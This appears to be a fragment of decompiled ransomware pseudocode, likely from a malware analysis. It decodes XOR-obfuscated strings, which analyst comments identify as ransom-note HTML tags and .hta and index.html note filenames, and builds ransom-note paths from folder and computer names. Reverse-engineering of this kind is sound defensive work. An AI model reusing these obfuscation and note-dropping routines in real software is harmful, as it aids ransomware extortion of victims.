 csf_format_tag[v4] ^= (_BYTE)v4 + 113;
++v4; // <csf>%d</csf>
}
while ( v4 < 0xD );
v17 = 0;
sprintf(csf_tag, csf_format_tag, 3i64);
v20 = 93;
strcpy(bsf_tail_tag_format, "a?.;cx.ar?.;car.-<3car?29$car5)01c");
for ( i = 0i64; i < 0x22; ++i )
bsf_tail_tag_format[i] ^= v20; // <bsf>%s</bsf></span></body></html>
bsf_tail_tag_format_34 = 0;
sprintf(bsf_tail_tag, bsf_tail_tag_format, computer_name);
if ( ransom_note_filename_flag )
{
v18 = 69;
strcpy(index_html_path_format, "`5\x1B!'..4c&;==");// %s\index.html
for ( j = 0i64; j < 0xD; ++j )
index_html_path_format[j] ^= (_BYTE)j + (_BYTE)v18;
index_html_path_format[13] = 0;
sprintf(ransom_note_path, index_html_path_format, current_folder_name);
}
else
{
v23 = 28;
strcpy(readme_file_path_format, "9o@NY]XQY1ZUPY19o19x2th}");
for ( k = 0i64; k < 0x18; ++k ) // %s\README-FILE-%s-%d.hta
readme_file_path_format[k] ^= v23;
NumberOfBytesWritten_24 = 0;
sprintf(ransom_note_path, readme_file_path_format, current_folder_name, computer_name, CURR_UNIX_TIME);
}